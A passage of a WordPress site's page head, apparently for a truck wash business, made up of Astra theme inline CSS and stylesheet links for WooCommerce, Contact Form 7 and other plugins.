.menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0;border-bottom-style:solid;border-bottom-color:rgba(0,0,0,0);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:Cartoon,Helvetica,Arial,sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:#424242;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#424242;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#424242;background:rgba(255,255,255,0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#424242;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#424242;background:rgba(255,255,255,0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#424242;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:rgba(235,235,235,0);border-style:solid;width:114px;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(255,255,255,0);;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#64ccc9;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#64ccc9;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#414141;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#414141;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dbe8eb;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-0);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#64ccc9;;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C%2C500&#038;display=fallback&#038;ver=3.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//a63truckwash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='metaphorcreations-ditty-style-inline-css'>


</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//a63truckwash.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//a63truckwash.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//a63truckwash.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//a63truckwash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' media='' />
<link rel='stylesheet' id='ditty-editor-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty-editor.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.6.2' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.6.2' media='all' />
<style id='woocommerce-general-inline-css'>
